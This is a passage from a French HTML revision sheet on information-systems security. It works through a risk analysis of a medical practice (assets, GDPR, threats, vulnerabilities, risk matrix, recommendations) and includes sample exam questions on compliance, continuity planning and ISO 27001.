        <div class="table-wrap"><table><thead><tr><th>Étape</th><th>Questions à te poser</th><th>Livrable dans la copie</th></tr></thead><tbody>
          <tr><td><strong>1. Contexte</strong></td><td>Quelle activité ? Quelles données ? Qui accède ? Quelles contraintes légales ?</td><td>2–3 phrases + périmètre.</td></tr>
          <tr><td><strong>2. Actifs</strong></td><td>Quels processus, données, serveurs, postes, réseaux, personnes, locaux ?</td><td>Tableau actifs primaires / supports.</td></tr>
          <tr><td><strong>3. Données &amp; conformité</strong></td><td>Données personnelles ? sensibles ? base légale ? durée ? droits ?</td><td>Paragraphe RGPD + mesures.</td></tr>
          <tr><td><strong>4. Menaces</strong></td><td>Internes/externes, accidentelles/malveillantes, environnementales.</td><td>Liste classée.</td></tr>
          <tr><td><strong>5. Vulnérabilités</strong></td><td>Techniques, organisationnelles, humaines, physiques.</td><td>Liste reliée aux actifs.</td></tr>
          <tr><td><strong>6. Impacts</strong></td><td>CIA, légal, financier, réputation, sécurité des patients.</td><td>Tableau impact / gravité.</td></tr>
          <tr><td><strong>7. Risques</strong></td><td>Vraisemblance × impact ; quels sont les risques critiques ?</td><td>Matrice ou tableau + priorisation.</td></tr>
          <tr><td><strong>8. Recommandations</strong></td><td>Gouvernance, organisation, technique, juridique ; quick wins et long terme.</td><td>Plan d'action priorisé.</td></tr>
          <tr><td><strong>9. Normes &amp; suivi</strong></td><td>RGPD, ISO 27001, ISO 27005, ISO 22301, ANSSI, HDS.</td><td>Conformité + indicateurs.</td></tr>
          <tr><td><strong>10. Conclusion</strong></td><td>Les 3 risques majeurs et les 3 mesures prioritaires.</td><td>Synthèse de 5 lignes.</td></tr>
        </tbody></table></div>
        <div class="box tip"><div class="box-title">Astuce de rédaction</div><p>Relie toujours une vulnérabilité à une menace et un impact : « Le Wi-Fi partagé (vulnérabilité) permet à un patient malveillant d'intercepter le trafic (menace) et de compromettre la confidentialité des dossiers (impact). » C'est cette chaîne que le correcteur attend.</p></div>
      </section>

      <section class="note" id="cas" data-topic="si-13">
        <div class="note-head"><div class="note-num">13</div><h2>Cas corrigé : cabinet médical</h2><label class="topic-check"><input type="checkbox" data-topic="si-13">Validé</label></div>
        <p><strong>Schéma type :</strong> site web vitrine hébergé chez un prestataire ; messagerie professionnelle non déléguée ; logiciel de gestion des dossiers patients installé sur un serveur local ; box Internet ; Wi-Fi partagé entre patients et personnel ; postes Windows 11 ; disque dur externe de sauvegarde.</p>

        <h3>1. Contexte &amp; actifs</h3>
        <p>Cabinet médical traitant des données de santé. Actifs primaires : dossiers patients, rendez-vous, ordonnances, facturation, site vitrine. Actifs supports : serveur local, postes Windows 11, box, Wi-Fi, disque de sauvegarde, prestataire web, messagerie, personnel.</p>

        <h3>2. Données &amp; RGPD</h3>
        <p>Les données sont personnelles et sensibles (santé, identité, coordonnées, éventuellement photos/biométrie). Il faut : base légale (soins), information des patients, minimisation, durée de conservation, droits d'accès/rectification/effacement, registre, AIPD si nécessaire, sécurité proportionnée, pas de partage avec des tiers non autorisés. Le serveur de dossiers ne doit pas être exposé directement sur Internet.</p>

        <h3>3. Menaces</h3>
        <div class="grid-2">
          <div class="box"><div class="box-title">Internes</div><p>Employé malveillant, erreur de manipulation, patient dans la salle d'attente, prestataire avec accès physique, mot de passe partagé, départ d'un salarié.</p></div>
          <div class="box"><div class="box-title">Externes</div><p>Hacker, ransomware, phishing, vol du disque de sauvegarde, attaque du site vitrine, compromission du prestataire, usurpation d'identité.</p></div>
          <div class="box"><div class="box-title">Environnementales</div><p>Incendie, dégât des eaux, coupure électrique, panne du serveur, sinistre dans les locaux.</p></div>
          <div class="box"><div class="box-title">Techniques</div><p>Panne, corruption de données, défaut de sauvegarde, vulnérabilité non patchée, configuration faible.</p></div>
        </div>

        <h3>4. Vulnérabilités</h3>
        <ul>
          <li><strong>Mots de passe simples et partagés</strong> entre utilisateurs, pas de MFA.</li>
          <li><strong>Wi-Fi unique</strong> patients/personnel, pas d'isolation, WPA2 PSK peut-être faible.</li>
          <li><strong>Données non chiffrées</strong> sur le serveur et le disque de sauvegarde.</li>
          <li><strong>Messagerie non sécurisée</strong> / pas de VPN pour les échanges.</li>
          <li><strong>Serveur local</strong> mal segmenté, peut-être accessible depuis le Wi-Fi.</li>
          <li><strong>Pas de firewall/IDS/IPS</strong> ou configuration par défaut.</li>
          <li><strong>Pas de politique de sécurité</strong>, pas de formation du personnel.</li>
          <li><strong>Sauvegarde sur disque externe</strong> non chiffré, non testée, stockée sur site.</li>
          <li><strong>Postes Windows 11</strong> non patchés ou sans EDR.</li>
          <li><strong>Site vitrine</strong> chez un prestataire sans audit ni clauses de sécurité.</li>
          <li><strong>Pas de gestion des accès</strong> (comptes génériques, anciens comptes).</li>
          <li><strong>Pas de plan de continuité</strong> ni de procédure d'incident.</li>
        </ul>

        <h3>5. Impacts</h3>
        <ul><li><strong>Confidentialité :</strong> fuite de dossiers patients, atteinte à la vie privée, chantage.</li><li><strong>Intégrité :</strong> dossier modifié, erreur de prescription, perte de confiance.</li><li><strong>Disponibilité :</strong> soins retardés, facturation bloquée, fermeture temporaire.</li><li><strong>Légal :</strong> sanction CNIL, notification, responsabilité.</li><li><strong>Financier :</strong> rançon, restauration, perte d'activité, assurance.</li><li><strong>Réputation :</strong> perte de patients, image du cabinet.</li></ul>

        <h3>6. Risques prioritaires</h3>
        <div class="table-wrap"><table><thead><tr><th>Risque</th><th>V</th><th>I</th><th>Criticité</th><th>Traitement</th></tr></thead><tbody>
          <tr><td>Fuite des dossiers patients via Wi-Fi partagé / mot de passe faible</td><td>4</td><td>4</td><td>16</td><td>Réduire : WPA3/Enterprise, SSID séparés, MFA, chiffrement, segmentation.</td></tr>
          <tr><td>Ransomware sur le serveur local, sauvegarde compromise</td><td>3</td><td>4</td><td>12</td><td>Réduire : EDR, patch, sauvegarde 3-2-1 offline, test de restauration.</td></tr>
          <tr><td>Vol du disque de sauvegarde</td><td>3</td><td>4</td><td>12</td><td>Réduire : chiffrement, coffre, site distant.</td></tr>
          <tr><td>Compromission du site vitrine / prestataire</td><td>3</td><td>3</td><td>9</td><td>Réduire : audit, clauses, WAF, mises à jour.</td></tr>
          <tr><td>Erreur humaine / phishing</td><td>4</td><td>3</td><td>12</td><td>Réduire : formation, sensibilisation, MFA, procédures.</td></tr>
        </tbody></table></div>

        <h3>7. Recommandations</h3>
        <div class="grid-2">
          <div class="box"><div class="box-title">Gouvernance</div><ul><li>Politique de sécurité, charte, procédures.</li><li>RSSI/référent sécurité ou DPO externalisé.</li><li>Registre RGPD, AIPD, revue des accès.</li><li>Plan de continuité et d'incident.</li></ul></div>
          <div class="box"><div class="box-title">Technique</div><ul><li>MFA, mots de passe forts, coffre.</li><li>Chiffrement au repos et en transit.</li><li>Segmentation VLAN, Wi-Fi invité isolé.</li><li>Firewall, IDS/IPS, EDR, patch.</li><li>Sauvegarde 3-2-1 testée.</li><li>Serveur non exposé sur Internet.</li></ul></div>
          <div class="box"><div class="box-title">Organisation</div><ul><li>Formation et sensibilisation du personnel.</li><li>Gestion des arrivées/départs.</li><li>Procédure de sauvegarde et de restauration.</li><li>Tests d'intrusion et audits réguliers.</li><li>Clauses de sécurité avec le prestataire.</li></ul></div>
          <div class="box"><div class="box-title">Juridique</div><ul><li>Conformité RGPD, information des patients.</li><li>Contrats de sous-traitance, HDS si hébergement de santé.</li><li>Assurance cyber.</li><li>Notification CNIL en cas de violation.</li></ul></div>
        </div>

        <div class="box key"><div class="box-title">Conclusion type</div><p>Les trois risques majeurs sont la fuite de données via le Wi-Fi partagé, le ransomware/sauvegarde compromise et l'erreur humaine. Les priorités sont : séparation des réseaux et MFA, sauvegarde chiffrée hors site testée, formation du personnel, puis durcissement du serveur et audit du prestataire. Ces mesures appliquent la minimisation, le moindre privilège, la défense en profondeur et la conformité RGPD.</p></div>
      </section>

      <section class="note" id="annales" data-topic="si-14">
        <div class="note-head"><div class="note-num">14</div><h2>Autres cas &amp; annales</h2><label class="topic-check"><input type="checkbox" data-topic="si-14">Validé</label></div>
        <details class="q-open"><summary>Cas « interphone connecté » — points de vigilance</summary><div class="details-body"><p><strong>Données :</strong> numéro d'appartement + nom + prénom + téléphone = données personnelles ; photos en cas d'absence = données biométriques potentielles → RGPD, minimisation, droit à l'effacement, information des visiteurs.</p><p><strong>Vulnérabilités :</strong> base non chiffrée, pas de mise à jour, pas de firewall/IDS, services inutiles, accès physique à l'interphone, Wi-Fi partagé, mots de passe faibles.</p><p><strong>Recommandations :</strong> chiffrement, durcissement, firewall + IDS/IPS, VLAN/hyperviseur avec VM firewall et VM web, reverse proxy, désactivation des services, MFA, formation, sauvegardes, conformité RGPD/ISO 27001.</p></div></details>
        <details class="q-open"><summary>Question type — « Analysez les risques du SI »</summary><div class="details-body"><p>Utilise la grille de la section 12. Commence par les actifs, puis les couples menace/vulnérabilité, puis les impacts. Termine par une matrice et 3 risques majeurs. Ne liste pas des outils sans les relier à un risque.</p></div></details>
        <details class="q-open"><summary>Question type — « Quelles mesures pour se conformer au RGPD ? »</summary><div class="details-body"><p>Base légale, information, minimisation, durée, droits, registre, AIPD, DPO, sécurité (chiffrement, accès, logs), contrats sous-traitants, notification 72 h, privacy by design. Donne un exemple concret pour chaque mesure.</p></div></details>
        <details class="q-open"><summary>Question type — « Différence PCA / PRA / PSI / PGC »</summary><div class="details-body"><p>PCA = maintenir l'activité en mode dégradé ; PRA = restaurer/basculer le SI ; PSI = plan de secours informatique ; PGC = gestion de crise. Ajoute RTO/RPO et un exemple.</p></div></details>
        <details class="q-open"><summary>Question type — « Rôle du RSSI »</summary><div class="details-body"><p>Conseil, assistance, information, formation, alerte ; veille, gestion des risques, politique de sécurité, audits, sensibilisation, gestion des incidents, continuité, conformité. Il ne fait pas seulement de la technique : il anime la gouvernance.</p></div></details>
        <details class="q-open"><summary>Question type — « Pourquoi ISO 27001 n'est pas une garantie absolue ? »</summary><div class="details-body"><p>ISO 27001 certifie un SMSI et une démarche d'amélioration continue, pas l'absence de vulnérabilités. Le périmètre, la mise en œuvre, les hommes et les évolutions du SI déterminent le niveau réel. Il faut compléter par des audits techniques, des pentests et une surveillance continue.</p></div></details>
        <details class="q-open"><summary>Question type — « Cloud et souveraineté »</summary><div class="details-body"><p>Localisation des données, régime juridique, accès extraterritorial, chiffrement, réversibilité, SecNumCloud, HDS, clauses contractuelles, audit. Le cloud n'est pas interdit : il doit être encadré.</p></div></details>
      </section>

      <section class="note" id="quiz"><div class="note-head"><div class="note-num">?</div><h2>Quiz express</h2></div><p class="muted small">10 questions tirées au hasard. Objectif : 8/10.</p><div class="quiz-shell" data-quiz="si" data-count="10"></div></section>
      <section class="note" id="flashcards"><div class="note-head"><div class="note-num">⚡</div><h2>Flashcards</h2></div><button class="btn primary" data-flashcards="si">Lancer les flashcards →</button><span class="small muted" style="margin-left:8px">Espace = retourner · ← → = naviguer</span></section>

      <div class="box exam">
        <div class="box-title">Dernière minute — SI</div>
        <ul class="two-col-list">
          <li>DICP + preuve.</li>
          <li>RGPD : finalité, minimisation, durée, droits, sécurité, responsabilité.</li>
          <li>Données de santé = sensibles ; AIPD ; CNIL 72 h.</li>
          <li>Risque = V × I ; réduire/accepter/éviter/transférer.</li>
          <li>ISO 27001 = SMSI ; 27005 = risques ; 22301 = continuité.</li>
          <li>EBIOS RM = 5 ateliers.</li>
          <li>IAM = identifier, authentifier, autoriser, tracer.</li>
          <li>Moindre privilège + revue des accès + MFA.</li>
          <li>PCA = activité ; PRA = SI ; RTO/RPO.</li>
          <li>Sauvegarde 3-2-1 + test de restauration.</li>
          <li>OWASP : A01 accès, A03 injection.</li>
          <li>Cas : actifs → données → menaces → vulns → impacts → risques → mesures.</li>
        </ul>
      </div>

      <div class="hero-actions no-print"><a class="btn" href="vs.html">Matière suivante : Virtualisation →</a><a class="btn ghost" href="last-minute.html">Dernière minute</a><button class="btn ghost" data-action="print">Imprimer la fiche</button></div>
    </div>
  </div>
</main>

<footer class="footer"><div class="wrap"><span>Sécurité des SI · synthèse cours + TP + cas d'annales.</span><span><a href="index.html">Accueil</a> · <a href="plan.html">Plan</a></span></div></footer>

<nav class="mobile-nav" aria-label="Navigation mobile"><a href="index.html"><span>⌂</span>Accueil</a><a href="plan.html"><span>▦</span>Plan</a><a href="eh.html"><span>EH</span>Hacking</a><a href="reseau.html"><span>SR</span>Réseaux</a><a href="os.html"><span>OS</span>OS</a><a href="si.html" class="active"><span>SI</span>SI</a><a href="vs.html"><span>VS</span>Virtu.</a><a href="last-minute.html"><span>⚡</span>J-1</a></nav>

<div class="search-overlay" id="search-overlay"><div class="search-box"><div class="search-input-wrap"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg><input id="search-input" type="search" placeholder="Rechercher une notion, un outil, une commande…" autocomplete="off"><span class="kbd">Échap</span></div><div class="search-results" id="search-results"></div></div></div>

<div class="fc-overlay" id="fc-overlay"><div class="fc-modal"><div class="fc-head"><strong>Flashcards · SI</strong><span class="fc-count" id="fc-count">1 / 1</span><button class="icon-btn" id="fc-close" aria-label="Fermer">✕</button></div><div class="fc-card" id="fc-card"><div class="fc-inner"><div class="fc-face" id="fc-front"><div class="tag">Question</div><div class="fc-text"></div><div class="hint">Clique pour retourner</div></div><div class="fc-face fc-back" id="fc-back"><div class="tag">Réponse</div><div class="fc-text"></div><div class="hint">Clique pour revenir</div></div></div></div><div class="fc-controls"><button class="btn" id="fc-prev">← Précédent</button><button class="btn" id="fc-shuffle">Mélanger</button><button class="btn primary" id="fc-next">Suivant →</button></div></div></div>

<script src="assets/search-index.js"></script>
<script src="assets/quiz-data.js"></script>
<script src="assets/flashcards.js"></script>
<script src="assets/app.js"></script>
</body>
</html>
</file>



